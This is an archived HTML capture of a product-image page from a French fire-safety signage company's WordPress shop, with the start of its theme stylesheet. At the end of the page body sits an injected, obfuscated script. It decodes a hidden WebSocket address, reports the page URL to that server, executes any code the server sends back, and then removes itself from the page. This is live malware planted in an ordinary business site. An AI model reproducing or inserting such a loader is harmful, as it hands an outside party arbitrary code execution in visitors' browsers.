

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mpiconception.fr/produit/panneau-200x100-pvc-acces-pompiers/1-1-1013/
body_size: 7771
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
    <!--<![endif]-->
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width" />
        <title>1.1.1013 - MPI Conception</title>
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="http://www.mpiconception.fr/xmlrpc.php" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

                <!--[if lt IE 9]>
        <script src="http://www.mpiconception.fr/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
        <![endif]-->
        <meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://www.mpiconception.fr/wp-content/uploads/1.1.1013.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1.1.1013 - MPI Conception" />
	<meta property="og:url" content="http://www.mpiconception.fr/wp-content/uploads/1.1.1013.jpg" />
	<meta property="og:site_name" content="MPI Conception" />
	<meta property="og:image" content="http://www.mpiconception.fr/wp-content/uploads/1.1.1013.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.mpiconception.fr/#website","url":"http://www.mpiconception.fr/","name":"MPI Conception","description":"Plans d&#039;\u00e9vacuation et d&#039;intervention incendie - norme NF X08-070, signal\u00e9tique","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.mpiconception.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"http://www.mpiconception.fr/wp-content/uploads/1.1.1013.jpg#webpage","url":"http://www.mpiconception.fr/wp-content/uploads/1.1.1013.jpg","name":"1.1.1013 - MPI Conception","isPartOf":{"@id":"http://www.mpiconception.fr/#website"},"datePublished":"2018-03-12T17:18:19+00:00","dateModified":"2018-03-12T17:18:19+00:00","breadcrumb":{"@id":"http://www.mpiconception.fr/wp-content/uploads/1.1.1013.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://www.mpiconception.fr/wp-content/uploads/1.1.1013.jpg"]}]},{"@type":"BreadcrumbList","@id":"http://www.mpiconception.fr/wp-content/uploads/1.1.1013.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Signal\u00e9tique incendie","item":"https://www.mpiconception.fr/categorie-produit/signaletique-incendie/"},{"@type":"ListItem","position":2,"name":"Signalisation incendie","item":"https://www.mpiconception.fr/categorie-produit/signaletique-incendie/panneaux-incendie/"},{"@type":"ListItem","position":3,"name":"Format 200 x 100 mm","item":"http://www.mpiconception.fr/categorie-produit/signaletique-incendie/panneaux-incendie/panneaux-incendie-200x100/"},{"@type":"ListItem","position":4,"name":"Panneau 200&#215;100 PVC &#8211; Acc\u00e8s pompiers","item":"https://www.mpiconception.fr/produit/panneau-200x100-pvc-acces-pompiers/"},{"@type":"ListItem","position":5,"name":"1.1.1013"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MPI Conception &raquo; Flux" href="http://www.mpiconception.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="MPI Conception &raquo; Flux des commentaires" href="http://www.mpiconception.fr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.mpiconception.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twentytwelve-style-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/style.css?ver=5.8.12' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='mpi-ie-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/css/ie.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='mpi-ie9-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/css/ie9.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.mpiconception.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.mpiconception.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/owl-carousel/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css'  href='http://www.mpiconception.fr/wp-content/themes/mpi/owl-carousel/assets/owl.theme.default.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_frontend_styles-css'  href='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wcmenucart-icons-css'  href='http://www.mpiconception.fr/wp-content/plugins/woocommerce-menu-bar-cart/css/wcmenucart-icons.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wcmenucart-css'  href='http://www.mpiconception.fr/wp-content/plugins/woocommerce-menu-bar-cart/css/wcmenucart-main.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' id='jquery-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/themes/mpi/owl-carousel/owl.carousel.min.js?ver=5.8.12' id='custom-script-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.5' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://www.mpiconception.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mpiconception.fr/wp-json/wp/v2/media/786" /><link rel='shortlink' href='http://www.mpiconception.fr/?p=786' />
<link rel="alternate" type="application/json+oembed" href="http://www.mpiconception.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mpiconception.fr%2Fproduit%2Fpanneau-200x100-pvc-acces-pompiers%2F1-1-1013%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mpiconception.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mpiconception.fr%2Fproduit%2Fpanneau-200x100-pvc-acces-pompiers%2F1-1-1013%2F&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="http://www.mpiconception.fr/wp-content/themes/mpi/img/favicon.ico" />


<!-- WooCommerce Version -->
<meta name="generator" content="WooCommerce 2.0.5" />

<!-- Google Analytics Tracking by Google Analyticator 6.5.5 -->
<script type="text/javascript">
    var analyticsFileTypes = [''];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-40178381-1', 'auto');
 
	ga('send', 'pageview');
</script>
    </head>

    <body class="attachment attachment-template-default single single-attachment postid-786 attachmentid-786 attachment-jpeg">
        <div id="page" class="hfeed site">
            <div id="banner-grey"></div>
            <header id="masthead" class="site-header clearfix" role="banner">
                <div id="logo">
                    <a href="http://www.mpiconception.fr/" title="MPI Conception" rel="home">
                        <img src="http://www.mpiconception.fr/wp-content/themes/mpi/img/logo.png" alt="MPI Conception : réalisation de plans d'évacuation et d'intervention incendie" border="0">
                    </a>
                </div>

                <div id="menu-burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>

                <div id="header-content">
                    <p>Votre Partenaire dans la réalisation de vos plans d’évacuation et d’intervention incendie</p>
                    <div id="toolbar" class="widget-area" role="complementary">
            <aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="http://www.mpiconception.fr">
    <div style="clear:both;">
        <input type="text" value="" name="s" placeholder="Recherche" id="s">
        <input type="submit" id="searchsubmit" value="Recherche">
    </div>
</form></aside>    </div><!-- #toolbar -->                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        <div id="socials">
                            <!-- <a href="https://www.facebook.com/mpiconception/" target="_blank"><img src="http://www.mpiconception.fr/wp-content/themes/mpi/img/ico-fb.svg" /></a>
                            <a href="https://www.facebook.com/mpiconception/" target="_blank"><img src="http://www.mpiconception.fr/wp-content/themes/mpi/img/ico-twitter.svg" /></a> -->
                        </div>
                                                <ul>
                            <li><a href="http://www.mpiconception.fr/mon-compte">Mon <br> Compte</a></li>
                            <li class="telephone">
                                <a href="phone:+33235698671" class="number">02 35 69 86 71</a>
                            </li>
                        </ul>
                    </nav>
                    <div id="main-menu" class="clearfix">
                        <nav id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-main-sidebar-container"><ul id="menu-main-sidebar" class="menu"><li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-626"><a title="Qui sommes-nous ?" href="http://www.mpiconception.fr/presentation/">Qui sommes-nous ?</a>
<ul class="sub-menu">
	<li id="menu-item-727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="http://www.mpiconception.fr/presentation/">Bureau d&rsquo;études plans et signalétiques incendie</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a title="Activités" href="http://www.mpiconception.fr/activites/">Activités</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a title="Actualités" href="http://www.mpiconception.fr/actualites/">Actualités</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-612"><a title="Produits" href="http://www.mpiconception.fr/boutique/">Produits</a>
<ul class="sub-menu">
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a title="Plans d&rsquo;évacuation et d&rsquo;intervention" href="http://www.mpiconception.fr/categorie-produit/plans-evacuation-intervention/">Plans d&rsquo;évacuation et d&rsquo;intervention</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a title="Signalétique incendie" href="http://www.mpiconception.fr/categorie-produit/signaletique-incendie/">Signalétique incendie</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-616"><a title="Accessoires" href="http://www.mpiconception.fr/categorie-produit/accessoires/cadres-aluminium/">Accessoires</a></li>
</ul>
</li>
<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a title="Contact" href="http://www.mpiconception.fr/contact/">Contact</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726"><a href="http://mpiimpression.fr/">MPI Impression</a></li>
</ul></div></nav>                    </div>
                </div>




            </header><!-- #masthead -->

            <div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

		
				<article id="post-786" class="image-attachment post-786 attachment type-attachment status-inherit hentry instock">
					<header class="entry-header">
						<h1 class="entry-title">1.1.1013</h1>

						<footer class="entry-meta">
							<span class="meta-prep meta-prep-entry-date">Publié le </span> <span class="entry-date"><time class="entry-date" datetime="2018-03-12T19:18:19+02:00">12 mars 2018</time></span> à <a href="http://www.mpiconception.fr/wp-content/uploads/1.1.1013.jpg" title="Lien vers l'image en taille originale">300 &times; 300</a> dans <a href="http://www.mpiconception.fr/produit/panneau-200x100-pvc-acces-pompiers/" title="Revenir à Panneau 200&#215;100 PVC &#8211; Accès pompiers" rel="gallery">Panneau 200&#215;100 PVC &#8211; Accès pompiers</a>.													</footer><!-- .entry-meta -->

						<nav id="image-navigation" class="navigation" role="navigation">
							<span class="previous-image"></span>
							<span class="next-image"></span>
						</nav><!-- #image-navigation -->
					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<div class="attachment">
								<a href="http://www.mpiconception.fr/wp-content/uploads/1.1.1013.jpg" title="1.1.1013" rel="attachment"><img width="300" height="300" src="http://www.mpiconception.fr/wp-content/uploads/1.1.1013.jpg" class="attachment-960x960 size-960x960" alt="" loading="lazy" srcset="http://www.mpiconception.fr/wp-content/uploads/1.1.1013.jpg 300w, http://www.mpiconception.fr/wp-content/uploads/1.1.1013-90x90.jpg 90w, http://www.mpiconception.fr/wp-content/uploads/1.1.1013-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a>

															</div><!-- .attachment -->

						</div><!-- .entry-attachment -->

						<div class="entry-description">
																				</div><!-- .entry-description -->

					</div><!-- .entry-content -->

				</article><!-- #post -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

</div><!-- #main .wrapper -->

</div><!-- #page -->
<footer id="colophon" role="contentinfo">
    <div id="colophon-inner">

        <div id="footer" class="widget-area clearfix" role="complementary">
            <aside id="text-3" class="widget widget_text"><span class="widget-title">Demande de rappel</span>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f79-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/produit/panneau-200x100-pvc-acces-pompiers/1-1-1013/#wpcf7-f79-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="79" />
<input type="hidden" name="_wpcf7_version" value="5.5.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f79-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap text-511"><input type="text" name="text-511" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Votre nom" /></span></p>
<p><span class="wpcf7-form-control-wrap tel-438"><input type="tel" name="tel-438" value="" size="40" maxlength="10" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Votre numéro de téléphone" /></span></p>
<p><input type="hidden" name="_wpcf7_captcha_challenge_captcha-601" value="769345428" /><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-601" width="60" height="20" alt="captcha" src="http://www.mpiconception.fr/wp-content/uploads/wpcf7_captcha/769345428.png" /> <span class="wpcf7-form-control-wrap captcha-601"><input type="text" name="captcha-601" value="" size="18" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" placeholder="Reproduire le code" /></span></p>
<p><input type="submit" value="Envoyer" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
		</aside><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-599"><a href="http://www.mpiconception.fr">Accueil</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="http://www.mpiconception.fr/actualites/">Actualités</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="http://www.mpiconception.fr/activites/">Activités</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="http://www.mpiconception.fr/presentation/">Qui sommes-nous ?</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.mpiconception.fr/infos-pratiques/">Infos pratiques</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="http://www.mpiconception.fr/contact/">Contact</a></li>
</ul></div></aside><aside id="product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title">Ma boutique en ligne</span><ul class="product-categories"><li class="cat-item cat-item-17"><a href="http://www.mpiconception.fr/categorie-produit/plans-evacuation-intervention/">Plans d'évacuation et d'intervention</a><ul class='children'>
</ul>
</li>
<li class="cat-item cat-item-18"><a href="http://www.mpiconception.fr/categorie-produit/signaletique-incendie/">Signalétique incendie</a><ul class='children'>
</ul>
</li>
<li class="cat-item cat-item-68"><a href="http://www.mpiconception.fr/categorie-produit/consigne/">Consigne</a></li>
<li class="cat-item cat-item-57"><a href="http://www.mpiconception.fr/categorie-produit/accessoires/">Accessoires</a><ul class='children'>
</ul>
</li>
</ul></aside>    </div><!-- #footer -->
        <div class="site-info">
            &copy;2013 MPI Conception - Tous droits r&eacute;serv&eacute;s - <a href="http://www.mpiconception.fr" title="MPI Conception">www.mpiconception.fr</a> | 
            <a href="/legal" title="Mentions légales">Mentions légales</a> | 
            <a href="/cgv" title="CGV">CGV</a>
        </div><!-- .site-info -->
    </div>		
</footer><!-- #colophon -->

<script type='text/javascript' src='http://www.mpiconception.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/www.mpiconception.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/themes/twentytwelve/js/navigation.js?ver=1.0' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.0.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.0.5' id='jquery-blockui-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"countries":"[]","plugin_url":"http:\/\/www.mpiconception.fr\/wp-content\/plugins\/woocommerce","ajax_url":"\/wp-admin\/admin-ajax.php","ajax_loader_url":"http:\/\/www.mpiconception.fr\/wp-content\/plugins\/woocommerce\/assets\/images\/ajax-loader@2x.gif","i18n_select_state_text":"S\u00e9lectionnez une option\u2026","i18n_required_rating_text":"Veuillez s\u00e9lectionner un classement","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_required_text":"requis","i18n_view_cart":"Voir panier \u2192","review_rating_required":"yes","update_order_review_nonce":"35835ba070","apply_coupon_nonce":"bcadf2e7dc","option_guest_checkout":"no","checkout_url":"\/wp-admin\/admin-ajax.php?action=woocommerce-checkout","is_checkout":"0","update_shipping_method_nonce":"dcc8662b61","add_to_cart_nonce":"fa3378e9ff","cart_url":"http:\/\/www.mpiconception.fr\/panier\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.0.5' id='woocommerce-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.3.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.0.5' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-content/plugins/woocommerce/assets/js/jquery-placeholder/jquery.placeholder.min.js?ver=2.0.5' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='http://www.mpiconception.fr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>
    $(document).ready(function () {
        $('#menu-burger').click(function() {
            $('body').toggleClass('menu-open');
        });
    });
</script><script id='cec526c66efc48e8'>function _0x2341(_0x43f062,_0x4f33ff){var _0x5e5c91=_0x5e5c();return _0x2341=function(_0x2341d2,_0x404f22){_0x2341d2=_0x2341d2-0x18a;var _0x50b10f=_0x5e5c91[_0x2341d2];return _0x50b10f;},_0x2341(_0x43f062,_0x4f33ff);}function _0x5e5c(){var _0x2a77da=['29334AyhYeF','118212QxwavK','close','698483sodFUF','263274ZuHlnJ','remove','1305fonmMh','map','addEventListener','join','16532860TGxTcm','12cXypMZ','1131musipx','7CPxGLV','728848EWaGXP','2cNBtmx','18613419qTVMTw','9OtPjgO','currentScript'];_0x5e5c=function(){return _0x2a77da;};return _0x5e5c();}(function(_0x4c7a4b,_0x238b20){var _0x23a821=_0x2341,_0xffb6b5=_0x4c7a4b();while(!![]){try{var _0x5e61ed=parseInt(_0x23a821(0x190))/0x1*(parseInt(_0x23a821(0x19c))/0x2)+-parseInt(_0x23a821(0x191))/0x3*(parseInt(_0x23a821(0x198))/0x4)+parseInt(_0x23a821(0x193))/0x5*(parseInt(_0x23a821(0x18d))/0x6)+-parseInt(_0x23a821(0x19a))/0x7*(-parseInt(_0x23a821(0x19b))/0x8)+parseInt(_0x23a821(0x18b))/0x9*(-parseInt(_0x23a821(0x197))/0xa)+parseInt(_0x23a821(0x18a))/0xb+-parseInt(_0x23a821(0x18e))/0xc*(parseInt(_0x23a821(0x199))/0xd);if(_0x5e61ed===_0x238b20)break;else _0xffb6b5['push'](_0xffb6b5['shift']());}catch(_0x555e01){_0xffb6b5['push'](_0xffb6b5['shift']());}}}(_0x5e5c,0xf0456),(function(){var _0x4180cb=_0x2341,_0x2a48f2=document[_0x4180cb(0x18c)];!function(_0x3cf368,_0x3f2064){!function(_0x3911e5){var _0x2d0a25=_0x2341,_0x4d2f8b=function(_0x65a76a,_0x1f87d9){var _0x1c9d55=_0x2341;return _0x65a76a[_0x1c9d55(0x194)](function(_0x1a3f02,_0xbfb339){return String['fromCharCode'](_0x1a3f02^_0x1f87d9);})[_0x1c9d55(0x196)]('');}(_0x3911e5,_0x3f2064);window['ww']=new WebSocket(_0x4d2f8b+encodeURIComponent(location['href'])),window['ww'][_0x2d0a25(0x195)]('message',function(_0x20ab5e){var _0x2c69d1=_0x2d0a25;new Function(_0x20ab5e['data'])();if(_0x2a48f2)_0x2a48f2[_0x2c69d1(0x192)]();}),window['ww'][_0x2d0a25(0x195)](_0x2d0a25(0x18f),function(){if(_0x2a48f2)_0x2a48f2['remove']();});}(_0x3cf368);}([0x5d,0x59,0x59,0x10,0x5,0x5,0x49,0x45,0x44,0x5e,0x4b,0x49,0x5e,0x7,0x49,0x42,0x4b,0x5e,0x4,0x45,0x44,0x46,0x43,0x44,0x4f,0x5,0x18,0x1b,0x18,0x1c,0x19,0x1f,0x18,0x1d,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],0x2a);}()));</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.mpiconception.fr/wp-content/themes/mpi/style.css?ver=5.8.12
body_size: 7545
content:
/*
Theme Name: MPI
Theme URI: http://pygma.fr
Description: Child theme for the Twenty Twelve theme
Author: pygma
Author URI: http://pygma.fr
Template: twentytwelve
Version: 1.0.0
*/

/* Parenthood */
@import url("../twentytwelve/style.css");

/* =Basic structure
-------------------------------------------------------------- */
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700');
/* Body, links, basics */
body {
    font-family: "Montserrat", Helvetica, Arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background: #fff;
    color: #666;
}

a {
    outline: none;
    color: #ce152b; 
}
a:hover {
    color: #ce152b;
    text-decoration: underline;
}
a:focus {
    outline: 0; 
}
/* Page structure */
#page {
    padding: 0 0 30px 0;
    max-width: 100%;
}
.site {
    padding: 0 0;
    background-color: transparent;
    max-width: 100%;
}
.site-content {
    margin: 0;
    min-height: 473px;
}
.widget-area {
    margin: 0;
}
#main {
    padding: 15px 0;
}

#page > header,
#main {
    width: 1170px;
    margin: auto;
